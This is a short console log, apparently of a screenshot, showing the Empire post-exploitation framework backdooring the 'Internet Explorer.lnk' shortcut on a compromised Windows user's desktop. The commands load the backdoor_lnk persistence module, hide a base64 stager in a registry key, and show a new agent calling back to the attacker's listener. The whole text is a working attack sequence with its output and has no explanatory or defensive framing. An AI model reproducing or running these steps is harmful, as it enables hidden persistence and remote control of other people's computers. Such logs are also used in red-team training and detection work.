 (Empire: EAEFGT2CXYAAGL1F) > ls C:\Users\jason\Desktop
(Empire: EAEFGT2CXYAAGL1F) >
LastWriteTime                                  Length Name
-------------                                  ------ ----
12/14/2015 6:36:39 PM                             282 desktop.ini
12/14/2015 6:36:27 PM                            1413 Internet Explorer.lnk
(Empire: EAEFGT2CXYAAGL1F) > usemodule persistence/userland/backdoor_lnk
(Empire: persistence/userland/backdoor_lnk) > set LNKPath C:\Users\jason\Desktop\Internet Exp
lorer.lnk
(Empire: persistence/userland/backdoor_lnk) > set Listener test
(Empire: persistence/userland/backdoor_lnk) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: persistence/userland/backdoor_lnk) >
Job started: Debug32_5yhu2
[*] B64 script stored at 'HKCU:\Software\Microsoft\Windows\debug'
[*] .LNK at C:\Users\jason\Desktop\Internet Explorer.lnk set to trigger
Invoke-BackdoorLNK run on path 'C:\Users\jason\Desktop\Internet Explorer.lnk' with stager for
 listener 'test'
(Empire: persistence/userland/backdoor_lnk) > [+] Initial agent WULSDM2B4FSWV2YN from 192.168
.52.200 now active